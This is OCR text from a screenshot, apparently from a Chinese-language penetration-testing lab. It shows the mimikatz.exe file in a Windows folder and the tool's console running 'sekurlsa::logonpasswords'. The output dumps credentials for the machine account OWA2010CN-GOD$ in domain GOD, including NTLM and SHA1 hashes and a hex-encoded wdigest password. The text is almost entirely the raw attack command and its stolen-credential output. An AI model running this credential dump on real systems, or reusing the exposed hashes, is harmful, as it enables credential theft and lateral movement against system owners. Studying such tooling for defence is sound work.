 x64
mimikatz_trunk x64
搜索 x64
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
mimikatz.exe 2022/9/19 23:44 应用程序 1,324 KB
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : OWA2010CN-GOD$
Domain : GOD
Logon Server : (null)
Logon Time : 2022/11/3 15:19:59
SID : S-1-5-20
msv :
[00000003] Primary
* Username : OWA2010CN-GOD$
* Domain : GOD
* NTLM : 2561242ba960a0df2faf80b45d310a9d
* SHA1 : f8cbc88296f5cddf1282e76805e55fe96fb8ead5
tspkg :
wdigest :
* Username : OWA2010CN-GOD$
* Domain : GOD
* Password : 1b 6f fc a9 09 6b 42 ad a9 eb 26 eb 79 5a 47 97 96 f7 2c 0
6 d3 4c c5 d3 b6 62 0d 72 12 99 31 0c 0f c4 0b 6e f4 cd f6 af f4 ca ff a7 d9 9b
4b ec 8f ec 28 a6 4a 19 bc 6d 56 70 8b b0 bd fd 8c 87 80 03 b9 37 5a a3 5e 5b 89
33 4e 68 bd b5 12 55 ee 52 fe 59 d1 ea 50 9f 0b 6e b3 93 a5 04 3c a8 91 4e 3b 5
2 7e 75 2a 0a bd 43 5b 3a 3d 30 9d ea 84 58 45 00 34 97 e1 e9 dd fc 78 d6 80 c5
78 16 5e 96 fb 01 a1 27 66 89 32 f6 ee cc 31 34 e2 80 ce fd a3 67 54 ad 5f f5 85
mimikatz.exe 修改日期: 2022/9/19 23:44 创建日期: 2022/11/3 15:24
应用程序 大小: 1.29 MB